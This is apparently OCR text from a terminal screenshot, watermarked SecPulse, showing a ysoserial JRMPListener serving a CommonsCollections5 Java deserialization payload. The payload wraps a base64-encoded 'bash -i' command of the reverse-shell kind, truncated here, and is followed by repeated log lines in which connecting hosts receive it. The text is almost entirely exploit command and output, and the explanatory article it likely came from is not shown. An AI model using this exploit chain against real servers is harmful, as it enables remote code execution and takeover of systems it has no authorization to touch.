 Termius - Aliyun Server (1)
Hosts
Port Forwarding
Aliyun Server
Aliyun Server (1)
Aliyun Server (2)
History
Aliyun Server
192.168.218.128
Aliyun Server
192.168.218.128
Aliyun Server
192.168.218.128
Aliyun Server
192.168.218.128 (2)
Aliyun Server
192.168.218.128
Show more...
root@iZdf1ufw1w2d5eZ:~/Aliyun# java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 12345 CommonsCollections5 'bash -c {echo,Ym
Fz ==}|{base64,-d}|{bash,-i}'
* Opening JRMP listener on 12345
Have connection from /
Reading message...
Is DGC call for [[0:0:0, -1752801829]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /
Reading message...
Is DGC call for [[0:0:0, -1752801829]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from
Reading message...
Is DGC call for [[0:0:0, -1752801829]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from
Reading message...
Is DGC call for [[0:0:0, -1752801829]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /
Reading message...
Is DGC call for [[0:0:0, -1752801829]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from
Reading message...
Is DGC call for [[0:0:0, -1752801829]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /
Reading message...
Is DGC call for [[0:0:0, -1752801829]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
SecPulse安全脉搏